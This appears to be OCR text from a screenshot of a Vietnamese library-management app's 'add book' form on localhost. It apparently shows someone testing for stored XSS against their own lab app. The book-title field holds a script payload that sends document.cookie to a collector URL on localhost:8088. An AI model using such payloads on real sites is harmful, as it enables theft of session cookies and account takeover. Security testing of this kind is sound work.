 Facebook
Zalo Web
Insert title here
localhost:8080/library/addBook?action=add
admin
DANH MỤC
Kho sách
Lịch sử mượn
Thêm sách
Thông tin về sách
Tên sách :
<script>window.location ="http://localhost:8088/attacked-xss?data="+document.cookie</script>', 1
Thể loại :
Tác giả :
Sách giáo khoa
Tuổi trẻ
Thêm sách
Activate Windows
Go to Settings to activate Windows.
Copyright © Library management 2021
Type here to search
23°C Có mây
ENG
8:04 AM
12/7/2022